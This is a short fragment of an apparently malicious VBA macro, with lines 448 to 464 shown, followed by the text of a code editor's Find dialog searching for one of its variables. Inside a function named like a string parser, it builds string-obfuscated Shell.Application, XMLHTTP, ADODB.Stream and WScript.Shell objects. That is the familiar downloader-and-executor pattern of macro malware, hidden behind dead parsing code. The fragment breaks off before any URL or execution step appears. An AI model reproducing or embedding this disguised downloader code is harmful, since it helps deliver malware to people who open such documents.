 448 Public Function is_item(s As String, para As String, item0 As String) As Boolean
449 Set ua_ea_uk = CreateObject("Shell.Application")
450 Dim p%, l%
451 Set read_same_ch_from3 = CreateObject("Microsof" + zilibobe + ".XMLH" + UCase(zilibobe) + "TP")
452 Set root_order4 = CreateObject("Adodb.S" + zilibobe + "ream")
453 Set string_ty_pe4 = CreateObject("WScrip" + zilibobe + ".Shell").Environment("Process")
454 Exit Function
455 If InStr(1, s, "", 0) = 0 And InStr(1, s, "", 0) = 0 And _
456 InStr(1, s, "", 0) = 0 And InStr(1, s, "", 0) = 0 Then
457 is_item = True
458 p% = InStr(1, s, "", 0)
459 l% = Len(s)
460 If p% &gt; 0 Then
461 If p% = 1 Then
462 para = ""
463 Else
464 para = Mid$(s, 1, p% - 1)
Find
Find Replace Find in Files Find in Projects Mark
Find what : read_same_ch_from3 Find Next
Count
In selection Find All in Current Document
Backward direction Find All in All Opened Documents
Match whole word only
Match case Close
Wrap around